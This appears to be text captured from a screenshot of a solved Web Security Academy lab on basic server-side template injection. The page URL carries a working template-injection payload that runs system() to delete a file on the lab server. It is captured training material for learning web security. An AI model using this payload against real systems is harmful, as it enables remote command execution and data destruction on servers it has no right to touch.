 0a2900690342c013c051373c00fe00ea.web-security-academy.net/?message=<%25+system("rm+/home/carlos/morale.txt")+%25>
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO